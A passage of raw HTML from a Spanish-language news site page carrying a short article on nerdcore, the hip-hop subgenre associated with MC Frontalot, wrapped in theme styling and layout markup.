t":"50","image_height":"","image_radius":"","image_margin":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_margin2":"","meta_padding":"","meta_info_border_size":"","meta_info_border_size2":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","meta_info_border_radius2":"","info_space":"","excerpt_inline":"","meta_space":"","show_audio":"block","hide_audio":"","art_audio_pos":"top","art_audio":"","art_audio_size":"1.5","show_cat":"inline-block","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","meta_bg":"","meta_bg2":"","title_txt":"","all_underline_height":"","all_underline_color":"#000","cat_style":"","cat_bg_hover":"","cat_border_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_88","tdc_css_class":"tdi_88","tdc_css_class_style":"tdi_88_rand_style"}';
block_tdi_88.td_column_number = "1";
block_tdi_88.block_type = "td_flex_block_5";
block_tdi_88.post_count = "0";
block_tdi_88.found_posts = "0";
block_tdi_88.header_color = "";
block_tdi_88.ajax_pagination_infinite_stop = "";
block_tdi_88.max_num_pages = "0";
tdBlocksArray.push(block_tdi_88);
</script><div class="td-block-title-wrap"></div><div id=tdi_88 class="td_block_inner td-mc1-wrap"></div></div><div class="tdb-author-box td_block_wrap tdb_single_author_box tdi_89 tdb-content-vert-top td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_89" >
<style>.tdi_89{margin-bottom:0px!important}</style>
<style>.tdb-author-box .tdb-author-photo,.tdb-author-box .tdb-author-info{display:table-cell;vertical-align:top}.tdb-author-box .tdb-author-photo img{display:block}.tdb-author-box .tdb-author-counters span{display:inline-block;background-color:#222;margin:0 10px 0 0;padding:5px 10px 4px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:11px;font-weight:700;line-height:1;color:#fff}.tdb-author-box .tdb-author-name,.tdb-author-box .tdb-author-url{display:block}.tdb-author-box .tdb-author-name{margin:7px 0 8px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:15px;line-height:21px;font-weight:700;color:#222}.tdb-author-box .tdb-author-name:hover{color:#4db2ec}.tdb-author-box .tdb-author-url{margin-bottom:6px;font-size:11px;font-style:italic;line-height:21px;color:#444}.tdb-author-box .tdb-author-url:hover{color:#4db2ec}.tdb-author-box .tdb-author-descr{font-size:12px}.tdb-author-box .tdb-author-social{margin-top:4px}.tdb-author-box .tdb-social-item{position:relative;display:inline-block;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdb-author-box .tdb-social-item:last-child{margin-right:0!important}.tdb-author-box .tdb-social-item i{color:#000;-webkit-transition:all 0.2s;transition:all 0.2s}.tdb-author-box .tdb-social-item:hover i{color:#000}.tdi_89{padding:21px;border:0px solid #ededed}.tdi_89 .tdb-author-photo{display:inline-block;width:120px;transform:translateZ(0);-webkit-transform:translateZ(0);pointer-events:auto}.tdi_89 .tdb-author-info{display:inline-block;width:100%;padding-top:10px;padding-left:0}.tdi_89 .tdb-block-inner{text-align:center}.tdi_89 .avatar,.tdi_89 .tdb-author-photo:before,.tdi_89 .tdb-author-photo:after{border-radius:100px}.tdi_89 .tdb-author-name:hover{color:#000000}.tdi_89 .tdb-author-url:hover{color:#266fef}.tdi_89 .tdb-social-item i{font-size:15px;vertical-align:middle;line-height:15px}.tdi_89 .tdb-social-item i.td-icon-twitter,.tdi_89 .tdb-social-item i.td-icon-linkedin,.tdi_89 .tdb-social-item i.td-icon-pinterest,.tdi_89 .tdb-social-item i.td-icon-blogger,.tdi_89 .tdb-social-item i.td-icon-vimeo{font-size:12px}.tdi_89 .tdb-social-item{min-width:15px;height:15px;margin:7px 14px 7px 0}.tdi_89 .tdb-social-item:hover i{color:#266fef}.tdi_89 .tdb-author-name{font-family:Rubik!important}.tdi_89 .tdb-author-url{font-family:Rubik!important}.tdi_89 .tdb-author-descr{font-family:Rubik!important}.tdi_89 .tdb-author-photo:hover:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_89{border:0px solid #ededed}}@media (min-width:768px) and (max-width:1018px){.tdi_89{border:0px solid #ededed}}@media (max-width:767px){.tdi_89{border:0px solid #ededed}}</style><div class="tdb-block-inner td-fix-index"><a href="https://redradiove.com/author/vtorres/" class="tdb-author-photo" title="Victoria Torres"><img alt='Victoria Torres' data-src='https://secure.gravatar.com/avatar/50e2c89756d2430c5e67d306987a52b31cd9f9bd7e3ddf67d23bd5d3cfd0dd47?s=120&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/50e2c89756d2430c5e67d306987a52b31cd9f9bd7e3ddf67d23bd5d3cfd0dd47?s=240&#038;d=mm&#038;r=g 2x' class='avatar avatar-120 photo lazyload' height='120' width='120' loading='lazy' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 120px; --smush-placeholder-aspect-ratio: 120/120;' /><noscript><img alt='Victoria Torres' src='https://secure.gravatar.com/avatar/50e2c89756d2430c5e67d306987a52b31cd9f9bd7e3ddf67d23bd5d3cfd0dd47?s=120&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/50e2c89756d2430c5e67d306987a52b31cd9f9bd7e3ddf67d23bd5d3cfd0dd47?s=240&#038;d=mm&#038;r=g 2x' class='avatar avatar-120 photo' height='120' width='120' loading='lazy' decoding='async'/></noscript></a><div class="tdb-author-info"><a href="https://redradiove.com/author/vtorres/" class="tdb-author-name">Victoria Torres</a><div class="tdb-author-descr"></div><div class="tdb-author-social"></div></div></div></div></div></div></div><div class="vc_column_inner tdi_91  wpb_column vc_column_container tdc-inner-column td-pb-span8">
<style scoped>.tdi_91{vertical-align:baseline}.tdi_91 .vc_column-inner>.wpb_wrapper,.tdi_91 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_91 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_91{width:calc(100% - 250px)!important}@media (min-width:1019px) and (max-width:1140px){.tdi_91{width:calc(100% - 220px)!important}}@media (min-width:768px) and (max-width:1018px){.tdi_91{width:100%!important}}@media (max-width:767px){.tdi_91{width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_93 "  style="height: 73px">
<style scoped>@media (min-width:768px) and (max-width:1018px){.tdi_93{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_93{display:none!important}}@media (max-width:767px){.tdi_93{display:none!important}}</style></div><div class="td_block_wrap tdb_single_content tdi_94 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_94" >
<style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}.tdi_94,.tdi_94>p,.tdi_94 .tdb-block-inner>p,.wp-block-column>p{font-family:Rubik!important;font-size:16px!important}.tdi_94 h1{font-family:Rubik!important}.tdi_94 h2{font-family:Rubik!important}.tdi_94 h3:not(.tds-locker-title){font-family:Rubik!important}.tdi_94 h4{font-family:Rubik!important}.tdi_94 h5{font-family:Rubik!important}.tdi_94 h6{font-family:Rubik!important}.tdi_94 li{font-family:Rubik!important;line-height:1.8!important}.tdi_94 li:before{margin-top:1px;line-height:27px!important}.tdi_94 .tdb-block-inner blockquote p{font-family:Rubik!important;color:#eb0d45}.tdi_94 .wp-caption-text,.tdi_94 figcaption{font-family:Rubik!important}.tdi_94 .page-nav a,.tdi_94 .page-nav span,.tdi_94 .page-nav>div{font-family:Rubik!important}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}@media (min-width:1019px) and (max-width:1140px){.tdi_94,.tdi_94>p,.tdi_94 .tdb-block-inner>p,.wp-block-column>p{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_94,.tdi_94>p,.tdi_94 .tdb-block-inner>p,.wp-block-column>p{font-size:15px!important}}@media (max-width:767px){.tdi_94 img.aligncenter,.tdi_94 .aligncenter img{margin-left:-50px;width:calc(100% + (2 * 50px));max-width:none!important}.tdi_94,.tdi_94>p,.tdi_94 .tdb-block-inner>p,.wp-block-column>p{font-size:15px!important}}</style><div class="tdb-block-inner td-fix-index"><p style="text-align: justify;"><strong>Nerdcore</strong> es un subgénero de la música hip-hop caracterizado por temas que se consideran de interés general pensado para los nerds, aunque también puede atraer a otro público.</p>
<p style="text-align: justify;">Uno de los exponentes del nerdcore, el músico que se hace llamar MC Frontalot fue quien acuñó el término en los años 2000 en la canción «<em>Nerdcore Hiphop</em>«.</p>
<p style="text-align: justify;">Frontalot, como la mayoría de los artistas nerdcore, autopublica su trabajo y lo hace de forma gratuita, en línea. Como género de nicho, el nerdcore generalmente mantiene la ética del bricolaje, tiene un historial de autoedición y autoproducción.</p>
<blockquote class="td_quote_box td_box_center">
<h4 style="text-align: justify;">Los temas del <strong>nerdcore</strong> van desde los seguidores de Harry Potter, Star Wars y otras trilogías, libros y videojuegos. Uno de sus clásicos de Frontalot es «Yellow Lasers» que compartimos a continuación.</h4>
</blockquote>
<p><iframe title="Yellow Lasers" width="696" height="522" data-src="https://www.youtube.com/embed/uJgFPe8nZNA?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen src="[data-uri]" class="lazyload" data-load-mode="1"></iframe></p>
<h4><strong>Género friki</strong></h4>
<p style="text-align: justify;">Esta es la definición que otorgan varios portales musicales a este género que tiene poco tiempo sonando desde su aparición con gran aceptación en la cultura denominada nerd o friki.</p>
<p style="text-align: justify;">Como consecuencia al subgénero del rap que surgió con las batallas de improvisación, el nerdcore se nutre de<strong> personajes de TV, videojuegos y películas rapeando</strong> uno contra otro. Por algún motivo, tuvieron mucho éxito y aumentan con millones de reproducciones por cada video. Exponentes como el rapero español Porta ya ha dedicado temas a este <a href="https://redradiove.com/memes-y-reacciones-despues-de-los-premios-grammy/">género</a>.</p>
<p style="text-align: justify;">La revista <a href="https://www.pghcitypaper.com/pittsburgh/mc-frontalot-takes-nerdcore-rap-in-a-new-sonic-direction/Content?oid=1378976">pghcitypaper.com</a> dedicó un artículo a Frontalot y aseguró que difícilmente el primer rapero en este género (que podría ser<strong> MC Paul Barman, 2 Skinnee Js</strong>, o incluso <strong>Beastie Boys</strong>, dependiendo de la perspectiva de cada uno); su trabajo es, sin embargo, emblemático del género geek, descarado, clase media blanca, mordaz de la cultura pop.</p>
<p><iframe title="Porta 2009 Videoclip Nueva Generacion" width="696" height="522" data-src="https://www.youtube.com/embed/t-DUCPIsOcg?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen src="[data-uri]" class="lazyload" data-load-mode="1"></iframe></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<hr />
<p style="text-align: justify;">
</div></div><div class="td_block_wrap tdb_single_tags tdi_95 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_95" >
<style>.tdb_single_tags{margin-bottom:2px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-weight:600}.tdb_single_tags span,.tdb_single_tags a{font-size:11px}.tdb_single_tags span{text-transform:uppercase}.tdb_single_tags a:hover{background-color:var(--td_theme_color,#4db2ec);border-color:var(--td_theme_color,#4db2ec);color:#fff}.tdb_single_tags ul{display:inline-block;margin:0;list-style-type:none;font-size:0}.tdb_single_tags li{display:inline-block;margin-left:0}.tdi_95 span{margin-right:4px;padding:2px 8px 3px;color:#fff;background-color:#eb0d45;font-family:Rubik!important;font-size:12px!important}.tdi_95 a{margin-right:4px;padding:1px 7px 2px;border:1px solid #ededed;color:#111;font-family:Rubik!important;font-size:12px!important}.tdi_95 a:hover{color:#000000;background-color:rgba(0,0,0,0);border-color:#eb0d45}@media (min-width:1019px) and (max-width:1140px){.tdi_95 a{border:1px solid #ededed}}@media (min-width:768px) and (max-width:1018px){.tdi_95 a{border:1px solid #ededed;font-size:10px!important}.tdi_95 span{font-size:10px!important}}@media (max-width:767px){.tdi_95 a{border:1px solid #ededed;font-size:10px!important}.tdi_95 span{font-size:10px!important}}</style><div class="tdb-block-inner td-fix-index"><ul class="tdb-tags"><li><span>Etiquetas</span></li><li><a href="https://redradiove.com/tag/friki/">friki</a></li><li><a href="https://redradiove.com/tag/genero-musical/">género musical</a></li><li><a href="https://redradiove.com/tag/hip-hop/">hip hop</a></li><li><a href="https://redradiove.com/tag/nerdcore/">nerdcore</a></li><li><a href="https://redradiove.com/tag/nerds/">nerds</a></li><li><a href="https://redradiove.com/tag/rap/">Rap</a></li></ul></div></div><div class="td_block_wrap tdb_single_post_share tdi_96  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_96" >
<style>.tdi_96{margin-top:10px!important;margin-bottom:0px!important;justify-content:flex-end!important;text-align:right!important}@media (min-width:768px) and (max-width:1018px){.tdi_96{margin-top:-4px!important}}@media (max-width:767px){.tdi_96{margin-top:15px!important;text-align:left!important}}</style>
<style>.tdi_96 .td-post-sharing,.tdi_96 .tdb-share-classic{text-align:center}.tdi_96 .td-post-sharing-visible{align-items:center}.tdi_96 .td-social-handler .td-social-but-text{font-family:Rubik!important;font-size:11px!important;font-weight:700!important;text-transform:uppercase!important}.tdi_96 .td-social-network{font-family:Rubik!important}.tdi_96 .td-social-expand-tabs-icon,.tdi_96 .td-icon-share{color:#ffffff}.tdi_96 .td-social-share-text .td-social-but-text{color:#ffffff}.tdi_96 .td-social-handler .td-social-but-text:before{background-color:#ffffff}.tdi_96 .td-social-share-text,.tdi_96 .td-social-handler{background-color:#eb0d45}.tdi_96 .td-social-share-text:after{border-color:transparent transparent transparent #eb0d45}</style><div id="tdi_96" class="td-post-sharing tdb-block td-ps-dark-bg td-ps-notext td-post-sharing-style14 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Compartir</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fredradiove.com%2Fnerdcore-crece-el-genero-musical-dedicado-a-los-nerds%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Nerdcore%3A+Crece+el+g%C3%A9nero+musical+dedicado+a+los+Nerds&url=https%3A%2F%2Fredradiove.com%2Fnerdcore-crece-el-genero-musical-dedicado-a-los-nerds%2F&via=Red+Radio+%C2%AE" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://redradiove.com/nerdcore-crece-el-genero-musical-dedicado-a-los-nerds/&amp;media=https://redradiove.com/wp-content/uploads/2023/02/WhatsApp-Image-2023-02-10-at-12.14.14-PM.jpeg&description=Los temas del nerdcore van desde los seguidores de Harry Potter, Star Wars y otras trilogías, así como libros de Tolkien y videojuegos." title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Nerdcore%3A+Crece+el+g%C3%A9nero+musical+dedicado+a+los+Nerds %0A%0A https://redradiove.com/nerdcore-crece-el-genero-musical-dedicado-a-los-nerds/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://redradiove.com/nerdcore-crece-el-genero-musical-dedicado-a-los-nerds/&text=Nerdcore%3A+Crece+el+g%C3%A9nero+musical+dedicado+a+los+Nerds" title="Telegram" ><div class="td-social-but-icon"><i class="td-icon-telegram"></i></div><div class="td-social-but-text">Telegram</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_96" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div></div></div></div></div><div class="vc_row_inner tdi_98  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_98{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_98,.tdi_98 .tdc-inner-columns{display:block}.tdi_98 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_100  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_100{vertical-align:baseline}.tdi_100 .vc_column-inner>.wpb_wrapper,.tdi_100 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_100 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_102 ">
<style scoped>@media (max-width:767px){.tdi_102{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_102{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_102{display:none!important}}</style><div class="td-fix-index"><div class="fb-comments" data-numposts="10" data-width="860"></div></div></div></div></div></div></div><div class="vc_row_inner tdi_104  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_104{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_104,.tdi_104 .tdc-inner-columns{display:block}.tdi_104 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_106  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_106{vertical-align:baseline}.tdi_106 .vc_column-inner>.wpb_wrapper,.tdi_106 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_106 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_108  td_separator_dotted td_separator_center"><span style="border-color:#0a0a0a;border-width:1px;width:100%;"></span>
<style scoped>.tdi_108{margin-top:20px!important;margin-bottom:0px!important;padding-bottom:1px!important}@media (min-width:768px) and (max-width:1018px){.tdi_108{margin-top:0px!important}}@media (max-width:767px){.tdi_108{margin-top:0px!important}}</style></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_110  td_separator_dotted td_separator_center"><span style="border-color:#0a0a0a;border-width:1px;width:100%;"></span>
<style scoped>.tdi_110{margin-bottom:0px!important;padding-bottom:1px!important}</style></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_112  td_separator_dotted td_separator_center"><span style="border-color:#0a0a0a;border-width:1px;width:100%;"></span>
<style scoped>.tdi_112{padding-bottom:1px!important}@media (min-width:768px) and (max-width:1018px){.tdi_112{margin-bottom:20px!important}}@media (max-width:767px){.tdi_112{margin-bottom:15px!important}}</style></div><div class="td_block_wrap tdb_single_next_prev tdi_113 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_113" >
<style>.tdi_113{margin-bottom:40px!important}@media (max-width:767px){.tdi_113{margin-bottom:20px!important}}</style>
<style>.tdb_single_next_prev{*zoom:1}.tdb_single_next_prev:before,.tdb_single_next_prev:after{display:table;content:'';line-height:0}.tdb_single_next_prev:after{clear:both}.tdb-next-post{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);width:48%;float:left;transform:translateZ(0);-webkit-transform:translateZ(0);min-height:1px;line-height:1}.tdb-next-post span{display:block;font-size:12px;color:#747474;margin-bottom:7px}.tdb-next-post a{font-size:15px;color:#222;line-height:21px;-webkit-transition:color 0.2s ease;transition:color 0.2s ease}.tdb-next-post a:hover{color:var(--td_theme_color,#4db2ec)}.tdb-post-next{margin-left:2%;text-align:right}.tdb-post-prev{margin-right:2%}.tdb-post-next .td-image-container{display:inline-block}.tdi_113 .td-module-container{display:flex;flex-direction:column}.tdi_113 .tdb-post-next .td-module-container{align-items:flex-end}.tdi_113 .td-image-container{display:block;order:0}.ie10 .tdi_113 .next-prev-title,.ie11 .tdi_113 .next-prev-title{flex:auto}.tdi_113 .tdb-next-post:hover a{color:#eb0d45}.tdi_113 .tdb-next-post a{font-family:Rubik!important;font-size:18px!important;line-height:1.3!important;font-weight:600!important}.tdi_113 .tdb-next-post span{font-family:Rubik!important;font-size:16px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_113 .tdb-next-post a{font-size:16px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_113 .tdb-next-post a{font-size:14px!important}.tdi_113 .tdb-next-post span{font-size:12px!important}}@media (max-width:767px){.tdi_113 .tdb-next-post a{font-size:12px!important}.tdi_113 .tdb-next-post span{font-size:12px!important}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Artículo anterior</span><div class="td-module-container"><div class="next-prev-title"><a href="https://redradiove.com/diosdado-cabello-la-moral-esta-muy-alta-para-la-batalla/">Diosdado Cabello: «La moral está muy alta para la batalla» </a></div></div></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Artículo siguiente</span><div class="td-module-container"><div class="next-prev-title"><a href="https://redradiove.com/operacion-cacique-maracay-no-da-tregua-a-grupos-violentos/">Operación «Cacique Maracay» no dará tregua a grupos violentos</a></div></div></div></div></div><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_114 td_block_template_1">
<style>.tdi_114{margin-bottom:36px!important;padding-top:30px!important;padding-right:30px!important;padding-bottom:30px!important;padding-left:30px!important;border-style:dotted!important;border-color:#000000!important;border-width:1px 1px 1px 1px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_114{padding-top:15px!important;padding-right:15px!important;padding-bottom:15px!important;padding-left:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_114{padding-top:10px!important;padding-right:10px!important;padding-bottom:10px!important;padding-left:10px!important}}@media (max-width:767px){.tdi_114{margin-bottom:20px!important;padding-top:10px!important;padding-right:10px!important;padding-bottom:10px!important;padding-left:10px!important}}</style>
